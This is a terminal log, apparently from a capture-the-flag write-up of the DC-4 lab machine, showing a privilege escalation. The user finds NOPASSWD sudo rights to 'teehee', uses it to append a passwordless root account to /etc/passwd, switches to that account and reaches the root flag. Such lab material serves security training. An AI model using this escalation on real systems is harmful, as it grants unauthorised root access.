 charles@dc-4: ~
charles@dc-4:/home$ cd charles/
charles@dc-4:~$ ls -al
total 20
drwxr-xr-x 2 charles charles 4096 Apr  7  2019 .
drwxr-xr-x 5 root    root    4096 Apr  7  2019 ..
-rw-r--r-- 1 charles charles  220 Apr  6  2019 .bash_logout
-rw-r--r-- 1 charles charles 3526 Apr  6  2019 .bashrc
-rw-r--r-- 1 charles charles  675 Apr  6  2019 .profile
charles@dc-4:~$ cd /root/
bash: cd: /root/: Permission denied
charles@dc-4:~$ sudo -l
Matching Defaults entries for charles on dc-4:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User charles may run the following commands on dc-4:
    (root) NOPASSWD: /usr/bin/teehee
charles@dc-4:~$ echo "raaj::0:0:::/bin/bash" | sudo teehee -a /etc/passwd
raaj::0:0:::/bin/bash
charles@dc-4:~$ su raaj
root@dc-4:/home/charles# cd /root/
root@dc-4:/root# ls
flag.txt
root@dc-4:/root#